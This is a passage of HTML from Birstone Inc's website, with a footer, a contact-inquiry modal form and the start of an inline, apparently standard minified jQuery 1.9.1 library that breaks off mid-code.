			   
			    <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 fc">
                     <a href="https://www.bstoneinc.com/" title="Birstone Inc"><img src="/uploads/images/logo/0877311001702991280-birstone.png" class="img-responsive logo-2" loading="lazy"></a>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-1 col-lg-1 ">
                      </div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 fc">
			    
			    
			    <div class="footer-menus">
			        <h4>Contact Us</h4>
			        
			         <div class="head">
			             <div class="firsm">
			             
	                  
	                   <div class="firs">
	                     <img src="/images/emils.png">
	                     </div>
	                     <div class="first-">
                        <h5><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="36544542595853765445425958531b5f58551855595b">[email&#160;protected]</a></h5>
                     </div>
                     </div>
                     
                     <div class="secon">
	                     <img src="/images/phones.png">
	               </div>
	               <div class="second-">
                        <h5>86 0755 2103 8493</h5>
                     </div>
                    </div>
			        
			    </div>
			    
			    
			    
			 </div>
			
			
			
			</div>
		</div>
	</div>
			  
		
		

	</footer>
	
		
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="Ja9CqLLv7REJiiwRarqgk5ptplVd2KXgRQuxoTxr">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Birstoneinc Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.bstoneinc.com/captcha?MCedUNFd" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	    
	    /*! jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e,t){return new b.fn.init(e,t,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e,t){return t.toUpperCase()},H=function(e){(o.addEventListener||"load"===e.type||"complete"===o.readyState)&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e,n,r){var i,a;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof b?n[0]:n,b.merge(this,b.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),C.test(i[1])&&b.isPlainObject(n))for(i in n)b.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(a=o.getElementById(i[2]),a&&a.parentNode){if(a.id!==i[2])return r.find(e);this.length=1,this[0]=a}return this.context=o,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):b.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),b.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return b.each(this,e,t)},ready:function(e){return b.ready.promise().done(e),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||b.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(b.isPlainObject(r)||(n=b.isArray(r)))?(n?(n=!1,a=e&&b.isArray(e)?e:[]):a=e&&b.isPlainObject(e)?e:{},s[i]=b.extend(c,a,r)):r!==t&&(s[i]=r));return s},b.extend({noConflict:function(t){return e.$===b&&(e.$=u),t&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e){e?b.readyWait++:b.ready(!0)},ready:function(e){if(e===!0?!--b.readyWait:!b.isReady){if(!o.body)return setTimeout(b.ready);b.isReady=!0,e!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===b.type(e)},isArray:Array.isArray||function(e){return"array"===b.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[m.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==b.type(e)||e.nodeType||b.isWindow(e))return!1;try{if(e.constructor&&!y.call(e,"constructor")&&!y.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||y.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||o;var r=C.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=b.buildFragment([e],t,i),i&&b(i).remove(),b.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=b.trim(n),n&&k.test(n.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n)():(b.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&b.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(j,"ms-").replace(D,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:v&&!v.call("\ufeff\u00a0")?function(e){return null==e?"":v.call(e)}:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?b.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(g)return g.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return f.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),b.isFunction(e)?(r=h.call(arguments,2),i=function(){return e.apply(n||this,r.concat(h.call(arguments)))},i.guid=e.guid=e.guid||b.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===b.type(r)){o=!0;for(u in r)b.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,b.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(b(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),b.ready.promise=function(t){if(!n)if(n=b.Deferred(),"complete"===o.readyState)setTimeout(b.ready);else if(o.addEventListener)o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1);else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r=!1;try{r=null==e.frameElement&&o.documentElement}catch(i){}r&&r.doScroll&&function a(){if(!b.isReady){try{r.doScroll("left")}catch(e){return setTimeout(a,50)}q(),b.ready()}}()}return n.promise(t)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=b.type(e);return b.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=b(o);var _={};function F(e){var t=_[e]={};return b.each(e.match(w)||[],function(e,n){t[n]=!0}),t}b.Callbacks=function(e){e="string"==typeof e?_[e]||F(e):b.extend({},e);var n,r,i,o,a,s,u=[],l=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=u.length,n=!0;u&&o>a;a++)if(u[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,u&&(l?l.length&&c(l.shift()):r?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function i(t){b.each(t,function(t,n){var r=b.type(n);"function"===r?e.unique&&p.has(n)||u.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=u.length:r&&(s=t,c(r))}return this},remove:function(){return u&&b.each(arguments,function(e,t){var r;while((r=b.inArray(t,u,r))>-1)u.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?b.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],this},disable:function(){return u=l=r=t,this},disabled:function(){return!u},lock:function(){return l=t,r||p.disable(),this},locked:function(){return!l},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!u||i&&!l||(n?l.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},b.extend({Deferred:function(e){var t=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return b.Deferred(function(n){b.each(t,function(t,o){var a=o[0],s=b.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&b.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?b.extend(e,r):r}},i={};return r.pipe=r.then,b.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=h.call(arguments),r=n.length,i=1!==r||e&&b.isFunction(e.promise)?r:0,o=1===i?e:b.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?h.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,u,l;if(r>1)for(s=Array(r),u=Array(r),l=Array(r);r>t;t++)n[t]&&b.isFunction(n[t].promise)?n[t].promise().done(a(t,l,n)).fail(o.reject).progress(a(t,u,s)):--i;return i||o.resolveWith(l,n),o.promise()}}),b.support=function(){var t,n,r,a,s,u,l,c,p,f,d=o.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),r=d.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=o.createElement("select"),l=s.appendChild(o.createElement("option")),a=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!a.value,optSelected:l.selected,enctype:!!o.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===o.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,t.noCloneChecked=a.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!l.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}a=o.createElement("input"),a.setAttribute("value",""),t.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),t.radioValue="t"===a.value,a.setAttribute("checked","t"),a.setAttribute("name","t"),u=o.createDocumentFragment(),u.appendChild(a),t.appendChecked=a.checked,t.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;return d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip,b(function(){var n,r,a,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u=o.getElementsByTagName("body")[0];u&&(n=o.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=d.getElementsByTagName("td"),a[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===a[0].offsetHeight,a[0].style.display="",a[1].style.display="none",t.reliableHiddenOffsets=p&&0===a[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===d.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==u.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(o.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(u.style.zoom=1)),u.removeChild(n),n=d=a=r=null)}),n=s=u=l=r=a=null,t}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e,n,r,i){if(b.acceptData(e)){var o,a,s=b.expando,u="string"==typeof n,l=e.nodeType,p=l?b.cache:e,f=l?e[s]:e[s]&&s;if(f&&p[f]&&(i||p[f].data)||!u||r!==t)return f||(l?e[s]=f=c.pop()||b.guid++:f=s),p[f]||(p[f]={},l||(p[f].toJSON=b.noop)),("object"==typeof n||"function"==typeof n)&&(i?p[f]=b.extend(p[f],n):p[f].data=b.extend(p[f].data,n)),o=p[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[b.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[b.camelCase(n)])):a=o,a}}function R(e,t,n){if(b.acceptData(e)){var r,i,o,a=e.nodeType,s=a?b.cache:e,u=a?e[b.expando]:b.expando;if(s[u]){if(t&&(o=n?s[u]:s[u].data)){b.isArray(t)?t=t.concat(b.map(t,b.camelCase)):t in o?t=[t]:(t=b.camelCase(t),t=t in o?[t]:t.split(" "));for(r=0,i=t.length;i>r;r++)delete o[t[r]];if(!(n?$:b.isEmptyObject)(o))return}(n||(delete s[u].data,$(s[u])))&&(a?b.cleanData([e],!0):b.support.deleteExpando||s!=s.window?delete s[u]:s[u]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?b.cache[e[b.expando]]:e[b.expando],!!e&&!$(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&b.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),b.fn.extend({data:function(e,n){var r,i,o=this[0],a=0,s=null;if(e===t){if(this.length&&(s=b.data(o),1===o.nodeType&&!b._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>a;a++)i=r[a].name,i.indexOf("data-")||(i=b.camelCase(i.slice(5)),W(o,i,s[i]));b._data(o,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){b.data(this,e)}):b.access(this,function(n){return n===t?o?W(o,e,b.data(o,e)):null:(this.each(function(){b.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function W(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(B,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:O.test(r)?b.parseJSON(r):r}catch(o){}b.data(e,n,r)}else r=t}return r}function $(e){var t;for(t in e)if(("data"!==t||!b.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}b.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=b._data(e,n),r&&(!i||b.isArray(r)?i=b._data(e,n,b.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t),a=function(){b.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b._data(e,n)||b._data(e,n,{empty:b.Callbacks("once memory").add(function(){b._removeData(e,t+"queue"),b._removeData(e,n)})})}}),b.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?b.queue(this[0],e):n===t?this:this.each(function(){var t=b.queue(this,e,n);b._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(e,t){return e=b.fx?b.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=b.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=b._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e,t){return b.access(this,b.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})},prop:function(e,t){return b.access(this,b.prop,e,t,arguments.length>1)},removeProp:function(e){return e=b.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(b.isFunction(e))return this.each(function(t){b(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(w)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=b.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(b.isFunction(e))return this.each(function(t){b(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(w)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?b.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return b.isFunction(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var o,a=0,s=b(this),u=t,l=e.match(w)||[];while(o=l[a++])u=r?u:!s.hasClass(o),s[u?"addClass":"removeClass"](o)}else(n===i||"boolean"===n)&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e===!1?"":b._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(X," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=b.isFunction(e),this.each(function(n){var o,a=b(this);1===this.nodeType&&(o=i?e.call(this,n,a.val()):e,null==o?o="":"number"==typeof o?o+="":b.isArray(o)&&(o=b.map(o,function(e){return null==e?"":e+""})),r=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=b.valHooks[o.type]||b.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(U,""):null==n?"":n)}}}),b.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;for(;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(b.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&b.nodeName(n.parentNode,"optgroup"))){if(t=b(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=b.makeArray(t);return b(e).find("option").each(function(){this.selected=b.inArray(b(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var o,a,s,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u)return typeof e.getAttribute===i?b.prop(e,n,r):(a=1!==u||!b.isXMLDoc(e),a&&(n=n.toLowerCase(),o=b.attrHooks[n]||(J.test(n)?z:I)),r===t?o&&a&&"get"in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==i&&(s=e.getAttribute(n)),null==s?t:s):null!==r?o&&a&&"set"in o&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):(b.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(w);if(o&&1===e.nodeType)while(n=o[i++])r=b.propFix[n]||n,J.test(n)?!Q&&G.test(n)?e[b.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:b.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!b.support.radioValue&&"radio"===t&&b.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!b.isXMLDoc(e),a&&(n=b.propFix[n]||n,o=b.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):V.test(e.nodeName)||Y.test(e.nodeName)&&e.href?0:t}}}}),z={get:function(e,n){var r=b.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?K&&Q?null!=i:G.test(n)?e[b.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?b.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&b.propFix[n]||n,n):e[b.camelCase("default-"+n)]=e[n]=!0,n}},K&&Q||(b.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return b.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return b.nodeName(e,"input")?(e.defaultValue=n,t):I&&I.set(e,n,r)}}),Q||(I=b.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},b.attrHooks.contenteditable={get:I.get,set:function(e,t,n){I.set(e,""===t?!1:t,n)}},b.each(["width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),b.support.hrefNormalized||(b.each(["href","src","width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),b.each(["href","src"],function(e,t){b.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),b.support.style||(b.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),b.support.optSelected||(b.propHooks.selected=b.extend(b.propHooks.selected,{get:function(e){var t=e.parentNode;return 